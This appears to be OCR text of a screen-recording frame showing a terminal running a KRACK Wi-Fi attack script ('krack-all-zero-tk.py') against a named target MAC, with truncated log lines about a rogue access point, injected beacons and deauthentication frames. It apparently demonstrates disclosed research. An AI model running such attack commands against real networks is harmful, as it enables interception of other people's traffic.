 mathy@mathy-msi:~/research/wifi/breaking-wpa2-attack-zero-tk/krackattack
File Edit View Search Terminal Tabs Help
mathy@mathy-msi:~/research/wifi/breaking-wpa2-attack-zero-tk/krackattack × mathy@mathy-msi:~/research/wifi/breaking-wpa2-attack-zero-tk/krackattack × mathy@mathy-msi:~/research/wifi/breaking-wpa2-attack-zero-tk/krackattack ×
[mathy@mathy-msi krackattack]$ sudo ./krack-all-zero-tk.py wlp0s20u1 wlp0s20u2 testnetwork --target 90:18:7c:6e:6b:20
===[ KRACK Attacks aga
[17:27:10] Note: remember to d
[17:27:10] Note: keep >1 meter nnect
[17:27:11] Target network bc:a
[17:27:11] Will create rogue A
[17:27:11] Setting MAC address
[17:27:11] Giving the rogue ho
[17:27:12] Injected 4 CSA beac
[17:27:12] Rogue hostapd: nl80 _time=0 fc=0xc0 (W
LAN_FC_STYPE_DEAUTH) nlmode=3
[17:27:13] Rogue channel: inje
[17:27:26] Real channel : bc:a
[17:27:26] Real channel : bc:a
[17:28:21] Rogue channel: 90:1
[17:28:21] Rogue channel: bc:a
[17:28:21] Rogue channel: 90:1
[17:28:21] Rogue channel: bc:a
[17:28:21] Rogue channel: 90:1
[17:28:21] Rogue channel: 18:a
[17:28:21] Rogue channel: 90:1
[17:28:21] Rogue channel: 18:a
Wi-Fi
n in
MORE SETTINGS DONE
Menu mathy@mathy-msi:... Capturing from wlp... SimpleScreenRecor... 17:28